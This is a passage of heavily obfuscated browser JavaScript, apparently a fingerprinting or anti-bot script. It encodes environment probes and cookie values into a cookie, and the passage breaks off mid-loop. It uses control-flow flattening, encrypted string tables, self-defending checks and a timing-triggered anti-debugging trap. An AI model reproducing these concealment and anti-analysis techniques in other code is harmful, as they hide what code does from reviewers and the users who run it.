'\x78\x50\x2a\x28')];var _0x52aa8d=new _0x4062a8[_0x31c7('0x9', '\x66\x67\x47\x29')]()[_0x31c7('0xa', '\x72\x64\x73\x63')]();var _0x3c2dd5='';function _0x13abb2(_0x92336c){var _0x2d5bc8={'\x64\x43\x55':function _0x1d4e3d(_0x280800,_0xe13c29){return _0x280800<_0xe13c29;},'\x47\x6a\x45':function _0x2fc1a4(_0x22a7a1,_0x15e210){return _0x22a7a1&_0x15e210;},'\x6b\x64\x43':function _0x22a1e4(_0x4bf661,_0x1a0e70){return _0x4bf661==_0x1a0e70;},'\x64\x6f\x61':function _0x47b7e0(_0x2690e7,_0x26d73b){return _0x2690e7>>_0x26d73b;},'\x55\x49\x73':function _0x1ef292(_0x2e98df,_0x470330){return _0x2e98df<<_0x470330;},'\x68\x74\x44':function _0x8c5a27(_0x3800f2,_0x10d76e){return _0x3800f2|_0x10d76e;},'\x71\x68\x6c':function _0x5e1c0d(_0xd39b22,_0x121c51){return _0xd39b22<<_0x121c51;},'\x4d\x6b\x50':function _0x129a2a(_0x1f4ed4,_0x2d922d){return _0x1f4ed4&_0x2d922d;},'\x6a\x43\x59':function _0x3fbb9d(_0x2f8124,_0x30247c){return _0x2f8124<<_0x30247c;},'\x57\x79\x62':function _0x505639(_0x1e94c1,_0x34a0a8){return _0x1e94c1&_0x34a0a8;},'\x72\x57\x50':function _0x385b40(_0x4dda67,_0x44d4c1){return _0x4dda67&_0x44d4c1;},'\x57\x66\x75':function _0x5c353d(_0x4ceb40,_0x4d557a){return _0x4ceb40|_0x4d557a;},'\x45\x49\x66':function _0x438e46(_0x51a441,_0x268673){return _0x51a441<<_0x268673;},'\x73\x6b\x54':function _0x1db429(_0x41a7db,_0x4c0d1d){return _0x41a7db&_0x4c0d1d;},'\x6c\x4f\x51':function _0x5c2ebe(_0x3a6101,_0x29eb7c){return _0x3a6101>>_0x29eb7c;},'\x4c\x4b\x62':function _0xafdb39(_0x1547e0,_0x8b6274){return _0x1547e0&_0x8b6274;}};var _0x410c5f=_0x31c7('0xb', '\x31\x73\x55\x73')[_0x31c7('0xc', '\x6e\x68\x38\x5b')]('\x7c'),_0x4fa31a=0x0;while(!![]){switch(_0x410c5f[_0x4fa31a++]){case'\x30':return _0xb187d;continue;case'\x31':_0x2c75ec=0x0;continue;case'\x32':_0xb187d='';continue;case'\x33':var _0x5c7125=_0x31c7('0xd', '\x31\x73\x55\x73');continue;case'\x34':while(_0x2d5bc8[_0x31c7('0xe', '\x35\x69\x31\x61')](_0x2c75ec,_0x16778e)){var _0x37ce45=_0x31c7('0xf', '\x6e\x68\x38\x5b')[_0x31c7('0x10', '\x65\x56\x6f\x72')]('\x7c'),_0x95c71f=0x0;while(!![]){switch(_0x37ce45[_0x95c71f++]){case'\x30':_0xb187d+=_0x5c7125[_0x31c7('0x11', '\x66\x32\x5e\x4c')](_0x2d5bc8[_0x31c7('0x12', '\x4e\x69\x53\x5a')](_0x143e7d,0x3f));continue;case'\x31':if(_0x2d5bc8[_0x31c7('0x13', '\x4d\x67\x7a\x41')](_0x2c75ec,_0x16778e)){_0xb187d+=_0x5c7125[_0x31c7('0x14', '\x4e\x74\x40\x38')](_0x2d5bc8[_0x31c7('0x15', '\x5e\x75\x34\x51')](_0x26bdf3,0x2));_0xb187d+=_0x5c7125[_0x31c7('0x16', '\x59\x4b\x4f\x50')](_0x2d5bc8[_0x31c7('0x17', '\x43\x36\x50\x26')](_0x2d5bc8[_0x31c7('0x18', '\x28\x4c\x61\x5b')](_0x26bdf3,0x3),0x4));_0xb187d+='\x3d\x3d';break;}continue;case'\x32':if(_0x2d5bc8[_0x31c7('0x19', '\x66\x32\x6f\x4d')](_0x2c75ec,_0x16778e)){_0xb187d+=_0x5c7125[_0x31c7('0x1a', '\x4b\x4c\x70\x43')](_0x2d5bc8[_0x31c7('0x1b', '\x66\x32\x6f\x4d')](_0x26bdf3,0x2));_0xb187d+=_0x5c7125[_0x31c7('0x14', '\x4e\x74\x40\x38')](_0x2d5bc8[_0x31c7('0x1c', '\x78\x39\x47\x26')](_0x2d5bc8[_0x31c7('0x1d', '\x38\x33\x76\x6c')](_0x2d5bc8[_0x31c7('0x1e', '\x56\x63\x5d\x5e')](_0x26bdf3,0x3),0x4),_0x2d5bc8[_0x31c7('0x1f', '\x69\x59\x63\x39')](_0x2d5bc8[_0x31c7('0x20', '\x52\x29\x41\x7a')](_0x4c96ed,0xf0),0x4)));_0xb187d+=_0x5c7125[_0x31c7('0x21', '\x4d\x67\x7a\x41')](_0x2d5bc8[_0x31c7('0x22', '\x31\x48\x2a\x6b')](_0x2d5bc8[_0x31c7('0x23', '\x4f\x23\x59\x34')](_0x4c96ed,0xf),0x2));_0xb187d+='\x3d';break;}continue;case'\x33':_0xb187d+=_0x5c7125[_0x31c7('0x24', '\x51\x26\x6d\x33')](_0x2d5bc8[_0x31c7('0x25', '\x5b\x32\x40\x42')](_0x26bdf3,0x2));continue;case'\x34':_0x26bdf3=_0x2d5bc8[_0x31c7('0x26', '\x67\x66\x49\x52')](_0x92336c[_0x31c7('0x27', '\x69\x59\x63\x39')](_0x2c75ec++),0xff);continue;case'\x35':_0x143e7d=_0x92336c[_0x31c7('0x28', '\x69\x33\x41\x28')](_0x2c75ec++);continue;case'\x36':_0xb187d+=_0x5c7125[_0x31c7('0x29', '\x66\x67\x47\x29')](_0x2d5bc8[_0x31c7('0x2a', '\x79\x68\x23\x6f')](_0x2d5bc8[_0x31c7('0x2b', '\x6a\x63\x4d\x79')](_0x26bdf3,0x3)<<0x4,_0x2d5bc8[_0x31c7('0x2c', '\x4b\x4c\x70\x43')](_0x2d5bc8[_0x31c7('0x2b', '\x6a\x63\x4d\x79')](_0x4c96ed,0xf0),0x4)));continue;case'\x37':_0xb187d+=_0x5c7125[_0x31c7('0x2d', '\x5b\x4d\x62\x57')](_0x2d5bc8[_0x31c7('0x2e', '\x5e\x75\x34\x51')](_0x2d5bc8[_0x31c7('0x2f', '\x31\x73\x55\x73')](_0x2d5bc8[_0x31c7('0x30', '\x35\x69\x31\x61')](_0x4c96ed,0xf),0x2),_0x2d5bc8[_0x31c7('0x31', '\x50\x63\x4c\x34')](_0x2d5bc8[_0x31c7('0x32', '\x49\x42\x51\x47')](_0x143e7d,0xc0),0x6)));continue;case'\x38':_0x4c96ed=_0x92336c[_0x31c7('0x33', '\x31\x73\x55\x73')](_0x2c75ec++);continue;}break;}}continue;case'\x35':_0x16778e=_0x92336c[_0x31c7('0x34', '\x6f\x73\x33\x74')];continue;case'\x36':var _0xb187d,_0x2c75ec,_0x16778e;continue;case'\x37':var _0x26bdf3,_0x4c96ed,_0x143e7d;continue;}break;}}function _0x54314b(_0x24129e){var _0x19f8f2=_0x614ffb(this,function(){var _0x5a9dfb=function(){return'\x64\x65\x76';},_0x4d68f1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5d0662=function(){var _0x31f9cf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x31f9cf['\x74\x65\x73\x74'](_0x5a9dfb['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x28b893=function(){var _0x10854f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x10854f['\x74\x65\x73\x74'](_0x4d68f1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2f7dc9=function(_0x59eda1){var _0x3f988e=~-0x1>>0x1+0xff%0x0;if(_0x59eda1['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3f988e)){_0x1712a3(_0x59eda1);}};var _0x1712a3=function(_0x16496a){var _0x5f43ff=~-0x4>>0x1+0xff%0x0;if(_0x16496a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5f43ff){_0x2f7dc9(_0x16496a);}};if(!_0x5d0662()){if(!_0x28b893()){_0x2f7dc9('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2f7dc9('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2f7dc9('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x19f8f2();return function(_0x7eb34a){_0x3c2dd5+=_0x7eb34a;return _0x560b25[_0x31c7('0x35', '\x4e\x74\x40\x38')](_0x24129e,_0x7eb34a);};}function _0x117b91(){var _0x4590da={'\x49\x66\x4b':function _0x3209e5(_0x564d50,_0x4635ae){return _0x564d50+_0x4635ae;},'\x78\x6a\x69':function _0x4cd2d5(_0x495b63){return _0x495b63();}};var _0x505214=_0x31c7('0x36', '\x78\x50\x2a\x28')[_0x31c7('0x37', '\x69\x59\x63\x39')]('\x7c'),_0xbdcd25=0x0;while(!![]){switch(_0x505214[_0xbdcd25++]){case'\x30':var _0x5dc896=_0x20d327[_0x31c7('0x38', '\x5b\x32\x40\x42')][_0x31c7('0x39', '\x51\x26\x6d\x33')]('\x3b');continue;case'\x31':var _0x3de1ae=new _0x4062a8[_0x31c7('0x3a', '\x50\x63\x4c\x34')]();continue;case'\x32':for(var _0x168e25=0x0;_0x168e25<_0x5dc896[_0x31c7('0x3b', '\x31\x73\x55\x73')];_0x168e25++){var _0x347df7=_0x5dc896[_0x168e25][_0x31c7('0x3c', '\x35\x69\x31\x61')](0x0,_0x5dc896[_0x168e25][_0x31c7('0x3d', '\x59\x4b\x4f\x50')]('\x3d'));var _0x3b92b9=_0x5dc896[_0x168e25][_0x31c7('0x3e', '\x59\x4b\x4f\x50')](_0x4590da[_0x31c7('0x3f', '\x5e\x75\x34\x51')](_0x5dc896[_0x168e25][_0x31c7('0x40', '\x4d\x67\x7a\x41')]('\x3d'),0x1),_0x5dc896[_0x168e25][_0x31c7('0x41', '\x28\x4c\x61\x5b')]);if(_0x207c03[_0x31c7('0x42', '\x72\x64\x73\x63')](_0x347df7)){_0x3de1ae[_0x3de1ae[_0x31c7('0x43', '\x72\x28\x54\x28')]]=_0x3b92b9;}}continue;case'\x33':return _0x3de1ae;continue;case'\x34':var _0x207c03=new _0x4062a8[_0x31c7('0x44', '\x67\x66\x49\x52')](_0x31c7('0x45', '\x66\x32\x5e\x4c'));continue;case'\x35':_0x4590da[_0x31c7('0x46', '\x69\x59\x63\x39')](_0x3c0fbb);continue;}break;}}function _0x5e6447(_0x1cba64){var _0x9c7eb3={'\x4d\x6b\x55':function _0x48929d(_0x127ec2,_0x381071){return _0x127ec2(_0x381071);},'\x57\x76\x55':function _0x4220d7(_0x375b79,_0x28d462){return _0x375b79+_0x28d462;},'\x62\x53\x4f':function _0x574916(_0xe8bee4){return _0xe8bee4();},'\x44\x70\x73':function _0x315080(_0x3c6423){return _0x3c6423();},'\x7a\x73\x58':function _0x144db0(_0x2ae9e9,_0x5bd7dc){return _0x2ae9e9(_0x5bd7dc);},'\x6c\x77\x4b':function _0x2f3ef0(_0x292d81,_0x1c1380){return _0x292d81(_0x1c1380);},'\x43\x55\x65':function _0x3a3a0f(_0x20281e,_0x36170a){return _0x20281e+_0x36170a;},'\x50\x55\x58':function _0x45a2b1(_0x2cd27b,_0x227425,_0x3cda3a){return _0x2cd27b(_0x227425,_0x3cda3a);},'\x53\x59\x79':function _0x1a9dd2(_0x8e09fe,_0x2c3bd1){return _0x8e09fe<_0x2c3bd1;},'\x5a\x6b\x62':function _0xde6616(_0x1322c1,_0x15a58c){return _0x1322c1+_0x15a58c;},'\x71\x6d\x64':function _0x3a869d(_0x80c1fc,_0x181f13){return _0x80c1fc%_0x181f13;},'\x66\x4c\x69':function _0x4fb68b(_0x130b93){return _0x130b93();},'\x77\x67\x52':function _0x5091fc(_0x6559f0,_0x5e0d75,_0x1cf33c,_0x34264c){return _0x6559f0(_0x5e0d75,_0x1cf33c,_0x34264c);}};var _0x137237=_0x31c7('0x47', '\x35\x69\x31\x61')[_0x31c7('0x48', '\x5e\x75\x34\x51')]('\x7c'),_0x5992fd=0x0;while(!![]){switch(_0x137237[_0x5992fd++]){case'\x30':var _0x114e87;continue;case'\x31':var _0x2a2c2e=new _0x4062a8[_0x31c7('0x49', '\x77\x77\x31\x53')](_0xe6c03d[_0x31c7('0x4a', '\x6e\x68\x38\x5b')]);continue;case'\x32':_0x1c73[_0x31c7('0x4b', '\x65\x56\x6f\x72')](_0x9c7eb3[_0x31c7('0x4c', '\x52\x29\x41\x7a')](btoa,_0x1cba64));continue;case'\x33':_0x1c73[_0x31c7('0x4d', '\x52\x29\x41\x7a')]();continue;case'\x34':var _0x98ca46='\xa2\xf0\xdc\xa5\x8b\x58\x4a\x91';var _0xe33a8d='';var _0xad7c1a='';for (var _0x60f201=0x0;_0x60f201<0x6;_0x60f201++){_0xe33a8d+=_0x98ca46[_0x60f201];}for (var _0x2db529=0x6;_0x2db529<_0x98ca46['\x6c\x65\x6e\x67\x74\x68'];_0x2db529++){_0xad7c1a+=_0x98ca46[_0x2db529];}var _0xa57c6a='\xe0\x44\x67\x07\xd5\x52\xba\x53';var _0x70654a=_0xa57c6a['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0xf13ed9=_0xa57c6a['\x73\x75\x62\x73\x74\x72'](0x6);var _0x13d4b5=_0x31c7('0x4f', _0x70654a+_0xf13ed9);continue;case'\x35':var _0xe6c03d=_0x9c7eb3[_0x31c7('0x50', '\x52\x29\x41\x7a')](_0x117b91);continue;case'\x36':var _0x4642e7='';continue;case'\x37':_0x9c7eb3[_0x31c7('0x51', '\x4e\x69\x53\x5a')](_0x3c0fbb);continue;case'\x38':for(var _0x4ae4b2=0x0;_0x4ae4b2<_0xe6c03d[_0x31c7('0x52', '\x56\x63\x5d\x5e')];_0x4ae4b2++){_0x2a2c2e[_0x4ae4b2]=_0x9c7eb3[_0x31c7('0x53', '\x49\x42\x51\x47')](_0x42e7e5,_0x9c7eb3[_0x31c7('0x54', '\x63\x28\x4a\x78')](_0x1cba64,_0xe6c03d[_0x4ae4b2]));}continue;case'\x39':_0x114e87=_0x9c7eb3[_0x31c7('0x55', '\x4f\x23\x59\x34')](btoa,_0x9c7eb3[_0x31c7('0x56', '\x49\x42\x51\x47')](_0x9c7eb3[_0x31c7('0x57', '\x63\x29\x45\x5a')](_0x9c7eb3[_0x31c7('0x58', '\x72\x64\x73\x63')](_0x9c7eb3[_0x31c7('0x59', '\x63\x29\x45\x5a')](_0x9c7eb3[_0x31c7('0x5a', '\x31\x48\x2a\x6b')](_0x31c7,_0x1c73[_0x31c7('0x5b', '\x78\x50\x2a\x28')]-0x1,_0x13d4b5[_0x31c7('0x5c', '\x52\x29\x41\x7a')](0x0,0x5)),_0x31c7('0x5d', '\x79\x68\x23\x6f')),_0xb50fed),_0x31c7('0x5e', '\x38\x33\x76\x6c')),_0x4642e7));continue;case'\x31\x30':var _0xb50fed=_0x2a2c2e[_0x31c7('0x5f', '\x77\x77\x31\x53')]();continue;case'\x31\x31':for(var _0x4ae4b2=0x0;_0x9c7eb3[_0x31c7('0x60', '\x48\x28\x50\x6c')](_0x4ae4b2,_0x13d4b5[_0x31c7('0x41', '\x28\x4c\x61\x5b')]);_0x4ae4b2++){_0x4642e7+=_0x9c7eb3[_0x31c7('0x61', '\x72\x64\x73\x63')](_0x13d4b5[_0x31c7('0x62', '\x65\x56\x6f\x72')](_0x4ae4b2),_0xb50fed[_0x31c7('0x63', '\x4f\x23\x59\x34')](_0x9c7eb3[_0x31c7('0x64', '\x41\x71\x43\x39')](_0x4ae4b2,_0xb50fed[_0x31c7('0x43', '\x72\x28\x54\x28')])))[_0x31c7('0x65', '\x4e\x69\x53\x5a')](0x10);}continue;case'\x31\x32':_0x9c7eb3[_0x31c7('0x66', '\x4e\x74\x40\x38')](_0x3c0fbb);continue;case'\x31\x33':_0x9c7eb3[_0x31c7('0x67', '\x4f\x23\x59\x34')](_0x51bc39,_0x31c7('0x68', '\x4e\x69\x53\x5a'),_0x114e87,0x14);continue;}break;}}function _0x42e7e5(_0x442e77){var _0x3af2f3=0x0;for(var _0x2340d7=0x0;_0x2340d7<_0x442e77[_0x31c7('0x69', '\x78\x39\x47\x26')];_0x2340d7++){_0x3af2f3+=_0x442e77[_0x31c7('0x6a', '\x63\x29\x45\x5a')](_0x2340d7);}_0x560b25[_0x31c7('0x6b', '\x41\x71\x43\x39')](_0x3c0fbb);return _0x3af2f3;}function _0x51bc39(_0x21183a,_0x54fb11,_0x38d5f6){var _0x22155a={'\x6c\x51\x77':function _0x16f2ad(_0xc7a56,_0x20bf3a){return _0xc7a56+_0x20bf3a;},'\x63\x62\x61':function _0x158b7e(_0x13b72e,_0x1411ba){return _0x13b72e+_0x1411ba;},'\x68\x66\x6b':function _0xce1625(_0x4f5253,_0x38b951){return _0x4f5253<_0x38b951;},'\x50\x41\x61':function _0x12acb7(_0xb8e57f,_0x286c04){return _0xb8e57f<_0x286c04;},'\x4c\x4a\x6b':function _0x4fff4c(_0x335ccd,_0x30e424){return _0x335ccd+_0x30e424;},'\x74\x54\x52':function _0xc9a0bb(_0x4859b5,_0x1c995f){return _0x4859b5*_0x1c995f;},'\x71\x4d\x65':function _0x24ac05(_0x4dfe6d,_0x5601e1){return _0x4dfe6d+_0x5601e1;}};var _0x2c620a=_0x31c7('0x6c', '\x63\x29\x45\x5a')[_0x31c7('0x6d', '\x67\x66\x49\x52')]('\x7c'),_0x94ed4a=0x0;while(!![]){switch(_0x2c620a[_0x94ed4a++]){case'\x30':_0x20d327[_0x31c7('0x6e', '\x52\x29\x41\x7a')]=_0x22155a[_0x31c7('0x6f', '\x4e\x74\x40\x38')](_0x22155a[_0x31c7('0x70', '\x66\x32\x5e\x4c')](_0x22155a[_0x31c7('0x71', '\x65\x56\x6f\x72')](_0x22155a[_0x31c7('0x71', '\x65\x56\x6f\x72')](_0x21183a,'\x3d'),_0x54fb11),_0x3cb14b),_0x31c7('0x72', '\x31\x73\x55\x73'));continue;case'\x31':for(var _0x540fde=0x4;_0x22155a[_0x31c7('0x73', '\x43\x36\x50\x26')](_0x540fde,_0x5bf17c[_0x31c7('0x74', '\x31\x48\x2a\x6b')]);_0x540fde++){_0x1ee6e3+=_0x5bf17c[_0x540fde];}continue;case'\x32':var _0x2a610b='';continue;case'\x33':var _0x1ee6e3='';continue;case'\x34':var _0x5bf17c=_0x31c7('0x75', '\x63\x37\x49\x69');continue;case'\x35':for(var _0xde3a0b=0x0;_0x22155a[_0x31c7('0x76', '\x49\x64\x75\x78')](_0xde3a0b,0x4);_0xde3a0b++){_0x2a610b+=_0x5bf17c[_0xde3a0b];}continue;case'\x36':var _0x3cb14b='';continue;case'\x37':if(_0x38d5f6){var _0xb5f3=new _0x4062a8[_0x31c7('0x77', '\x5b\x4d\x62\x57')]();_0xb5f3[_0x31c7('0x78', '\x66\x67\x47\x29')](_0x22155a[_0x31c7('0x79', '\x39\x61\x65\x40')](_0xb5f3[_0x31c7('0x7a', '\x67\x66\x49\x52')](),_0x22155a[_0x31c7('0x7b', '\x63\x28\x4a\x78')](_0x38d5f6,0x3e8)));var _0x3cb14b=_0x22155a[_0x31c7('0x7c', '\x4b\x4c\x70\x43')](_0x31c7('0x7d', '\x6a\x63\x4d\x79'),_0xb5f3[_0x31c7('0x7e', '\x50\x63\x4c\x34')]());}continue;}break;}}function _0x3b5089(){var _0x2d57c6={'\x6f\x6c\x54':function _0x1c9d42(_0x41be5f,_0x2c4531){return _0x560b25[_0x31c7('0x7f', '\x49\x64\x75\x78')](_0x41be5f,_0x2c4531);},'\x75\x67\x68':function _0xca40f1(_0x2911fa,_0x6dbbe4){return _0x560b25[_0x31c7('0x80', '\x69\x59\x63\x39')](_0x2911fa,_0x6dbbe4);},'\x79\x6f\x79':function _0xa92e1b(_0x482f68,_0x616987){return _0x560b25[_0x31c7('0x81', '\x6a\x63\x4d\x79')](_0x482f68,_0x616987);},'\x4e\x68\x5a':function _0x16a372(_0x231a54,_0x147775){return _0x560b25[_0x31c7('0x82', '\x35\x69\x31\x61')](_0x231a54,_0x147775);},'\x64\x58\x6e':function _0x3fa158(_0x38891c,_0x1261de){return _0x560b25[_0x31c7('0x83', '\x28\x4c\x61\x5b')](_0x38891c,_0x1261de);},'\x4c\x5a\x4c':function _0x57f755(_0x822934,_0x16a8f7){return _0x560b25[_0x31c7('0x84', '\x48\x28\x50\x6c')](_0x822934,_0x16a8f7);}};function _0x5bb5e3(_0xc46ce3){if(_0x2d57c6[_0x31c7('0x85', '\x4f\x23\x59\x34')](_0x2d57c6[_0x31c7('0x86', '\x5b\x4d\x62\x57')]('',_0x2d57c6[_0x31c7('0x87', '\x66\x67\x47\x29')](_0xc46ce3,_0xc46ce3))[_0x31c7('0x88', '\x63\x29\x45\x5a')],0x1)||_0x2d57c6[_0x31c7('0x89', '\x69\x56\x55\x4b')](_0x2d57c6[_0x31c7('0x8a', '\x79\x68\x23\x6f')](_0xc46ce3,0x14),0x0)){(function(){}[_0x31c7('0x8b', '\x5b\x32\x40\x42')](_0x31c7('0x8c', '\x69\x33\x41\x28'))());}else{(function(){}[_0x31c7('0x8d', '\x69\x33\x41\x28')](_0x31c7('0x8e', '\x35\x69\x31\x61'))());}return _0x2d57c6[_0x31c7('0x8f', '\x49\x64\x75\x78')](_0x5bb5e3,++_0xc46ce3);}try{return _0x560b25[_0x31c7('0x90', '\x43\x36\x50\x26')](_0x5bb5e3,0x0);}catch(_0x4be4d7){}};function _0x3c0fbb(){if(_0x560b25[_0x31c7('0x91', '\x72\x64\x73\x63')](_0x560b25[_0x31c7('0x92', '\x4f\x23\x59\x34')](new _0x4062a8[_0x31c7('0x93', '\x31\x73\x55\x73')]()[_0x31c7('0x94', '\x63\x29\x45\x5a')](),_0x52aa8d),0x1f4)){_0x560b25[_0x31c7('0x95', '\x5e\x75\x34\x51')](_0x3b5089);}}function _0x1d1c7a(_0x37be07){var _0x509527={'\x62\x6e\x66':function _0x433906(_0x52ba84,_0x27fdef){return _0x52ba84<_0x27fdef;},'\x55\x6e\x7a':function _0x212173(_0x48fbd5,_0x4f5348){return _0x48fbd5!==_0x4f5348;},'\x65\x66\x66':function _0x8263a4(_0x4de4df){return _0x4de4df();},'\x54\x77\x58':function _0x3f87d0(_0x444926,_0x446be2){return _0x444926(_0x446be2);},'\x53\x6d\x4e':function _0x3d2392(_0x476bf6,_0x11f445){return _0x476bf6+_0x11f445;},'\x77\x42\x47':function _0x130bde(_0x30ab9f,_0x49fc4b){return _0x30ab9f+_0x49fc4b;},'\x41\x68\x70':function _0x3b2b6b(_0x85fb16,_0x325c1){return _0x85fb16+_0x325c1;},'\x6f\x7a\x59':function _0x591d4c(_0x1a9e28,_0x11fd24){return _0x1a9e28===_0x11fd24;},'\x4a\x6b\x5a':function _0x66019a(_0x13991e,_0x54465d){return _0x13991e(_0x54465d);},'\x4d\x6d\x51':function _0x2eca99(_0x3da07d,_0x1455ed){return _0x3da07d+_0x1455ed;},'\x61\x53\x78':function _0x5b3261(_0x4a4dc0,_0x2f1043){return _0x4a4dc0===_0x2f1043;},'\x64\x59\x71':function _0x3ae7d6(_0x809cd0,_0x4f61b6){return _0x809cd0+_0x4f61b6;},'\x58\x51\x4c':function _0x19b507(_0x434e69,_0x5e7719){return _0x434e69+_0x5e7719;},'\x77\x46\x6f':function _0x4985f0(_0x1a266e,_0x309bc3){return _0x1a266e+_0x309bc3;},'\x44\x55\x44':function _0x204f66(_0x12ddf3,_0x4e47d8){return _0x12ddf3+_0x4e47d8;},'\x45\x74\x77':function _0x5dad49(_0x566a4a,_0x137dc3){return _0x566a4a<_0x137dc3;},'\x67\x4c\x63':function _0x6f6750(_0x1628f0,_0x248f20){return _0x1628f0<_0x248f20;},'\x64\x74\x77':function _0x3afbde(_0x4a36ec,_0x29ebc7){return _0x4a36ec>_0x29ebc7;},'\x51\x49\x48':function _0x914d48(_0xc2d0d7,_0x833724){return _0xc2d0d7(_0x833724);},'\x58\x51\x6c':function _0xc0279e(_0x4ae49f,_0x18d27c){return _0x4ae49f==_0x18d27c;},'\x48\x55\x65':function _0x49496f(_0x56cd97,_0x162eb1){return _0x56cd97==_0x162eb1;},'\x78\x69\x62':function _0x556c96(_0x4a517e,_0x4d7fc0){return _0x4a517e<_0x4d7fc0;},'\x44\x69\x61':function _0x56dcf5(_0x3c40a1,_0xbed756){return _0x3c40a1(_0xbed756);},'\x55\x6a\x73':function _0x391f72(_0x35d78a,_0x392801){return _0x35d78a+_0x392801;},'\x45\x4b\x42':function _0x444ed0(_0x2e0db2,_0x2206d3){return _0x2e0db2(_0x2206d3);},'\x52\x71\x67':function _0x854d6b(_0x176cb8,_0x529b60){return _0x176cb8===_0x529b60;},'\x67\x72\x6d':function _0x48fe6c(_0x4087c7,_0x1a9707){return _0x4087c7(_0x1a9707);},'\x54\x52\x75':function _0x3511d9(_0x1148a4,_0x10bd48){return _0x1148a4(_0x10bd48);}};var _0x1e4231=_0x31c7('0x96', '\x56\x63\x5d\x5e')[_0x31c7('0x97', '\x77\x77\x31\x53')]('\x7c'),_0xf67439=0x0;while(!![]){switch(_0x1e4231[_0xf67439++]){case'\x30':for(var _0x1d3264=0x0;_0x509527[_0x31c7('0x98', '\x6f\x73\x33\x74')](_0x1d3264,_0x37be07[_0x31c7('0x99', '\x66\x32\x6f\x4d')]);_0x1d3264++){var _0xb2c771=_0x37be07[_0x1d3264][0x0];var _0x2ea94d=_0x37be07[_0x1d3264][0x2];switch(_0x37be07[_0x1d3264][0x1]){case _0x31c7('0x9a', '\x6e\x68\x38\x5b'):try{if(_0x509527[_0x31c7('0x9b', '\x35\x69\x31\x61')](typeof _0x509527[_0x31c7('0x9c', '\x31\x73\x55\x73')](_0x2ea94d),_0x31c7('0x9d', '\x4f\x23\x59\x34'))){_0xf084ac[_0xf084ac[_0x31c7('0x69', '\x78\x39\x47\x26')]]=_0x509527[_0x31c7('0x9e', '\x69\x56\x55\x4b')](_0x209af2,_0x509527[_0x31c7('0x9f', '\x38\x33\x76\x6c')](_0xb2c771,_0x31c7('0xa0', '\x4e\x74\x40\x38')));}else{_0xf084ac[_0xf084ac[_0x31c7('0xa1', '\x48\x28\x50\x6c')]]=_0x509527[_0x31c7('0xa2', '\x4b\x4c\x70\x43')](_0x209af2,_0x509527[_0x31c7('0xa3', '\x4f\x23\x59\x34')](_0xb2c771,_0x31c7('0xa4', '\x2a\x21\x6b\x72')));}}catch(_0x5d692b){_0xf084ac[_0xf084ac[_0x31c7('0xa5', '\x65\x56\x6f\x72')]]=_0x509527[_0x31c7('0xa6', '\x58\x78\x25\x74')](_0x209af2,_0x509527[_0x31c7('0xa7', '\x31\x73\x55\x73')](_0xb2c771,_0x31c7('0xa8', '\x48\x28\x50\x6c')));}break;case _0x31c7('0xa9', '\x79\x68\x23\x6f'):try{try{_0xdf6944=_0x509527[_0x31c7('0xaa', '\x78\x39\x47\x26')](_0x2ea94d);if(_0x509527[_0x31c7('0xab', '\x67\x66\x49\x52')](typeof _0xdf6944,_0x31c7('0xac', '\x5b\x4d\x62\x57'))){_0xf084ac[_0xf084ac[_0x31c7('0xad', '\x49\x64\x75\x78')]]=_0x509527[_0x31c7('0xae', '\x38\x33\x76\x6c')](_0x209af2,_0x509527[_0x31c7('0xaf', '\x6f\x73\x33\x74')](_0xb2c771,_0x31c7('0xb0', '\x4e\x69\x53\x5a')));}else if(_0x509527[_0x31c7('0xb1', '\x67\x66\x49\x52')](_0xdf6944,null)){_0xf084ac[_0xf084ac[_0x31c7('0xb2', '\x4f\x23\x59\x34')]]=_0x509527[_0x31c7('0xb3', '\x5b\x4d\x62\x57')](_0x209af2,_0x509527[_0x31c7('0xb4', '\x52\x29\x41\x7a')](_0xb2c771,_0x31c7('0xb5', '\x4b\x4c\x70\x43')));}else{_0xf084ac[_0xf084ac[_0x31c7('0xb6', '\x39\x61\x65\x40')]]=_0x509527[_0x31c7('0xb7', '\x66\x67\x47\x29')](_0x209af2,_0x509527[_0x31c7('0xb8', '\x4b\x4c\x70\x43')](_0x509527[_0x31c7('0xb9', '\x5b\x32\x40\x42')](_0xb2c771,'\x3d'),_0xdf6944[_0x31c7('0xba', '\x52\x29\x41\x7a')]()));}}catch(_0x10d749){_0xf084ac[_0xf084ac[_0x31c7('0xbb', '\x52\x29\x41\x7a')]]=_0x509527[_0x31c7('0xbc', '\x63\x37\x49\x69')](_0x209af2,_0x509527[_0x31c7('0xbd', '\x72\x64\x73\x63')](_0xb2c771,_0x31c7('0xbe', '\x6a\x63\x4d\x79')));break;}break;}catch(_0x348f8c){_0xf084ac[_0xf084ac[_0x31c7('0xbf', '\x38\x33\x76\x6c')]]=_0x509527[_0x31c7('0xb7', '\x66\x67\x47\x29')](_0x209af2,_0x509527[_0x31c7('0xc0', '\x69\x33\x41\x28')](_0x509527[_0x31c7('0xc1', '\x4b\x4c\x70\x43')](_0xb2c771,'\x3d'),_0x348f8c));}break;case _0x31c7('0xc2', '\x4e\x69\x53\x5a'):try{var _0x5df89c=_0x31c7('0xc3', '\x31\x73\x55\x73')[_0x31c7('0xc4', '\x72\x64\x73\x63')]('\x7c'),_0x1bfae3=0x0;while(!![]){switch(_0x5df89c[_0x1bfae3++]){case'\x30':try{_0x4331a7=_0x22e32b[_0x31c7('0xc5', '\x32\x6b\x4c\x6f')]('\x69');}catch(_0x21a67c){_0xf084ac[_0xf084ac[_0x31c7('0xbb', '\x52\x29\x41\x7a')]]=_0x509527[_0x31c7('0xc6', '\x4e\x74\x40\x38')](_0x209af2,_0x31c7('0xc7', '\x4f\x23\x59\x34'));break;}continue;case'\x31':for(var 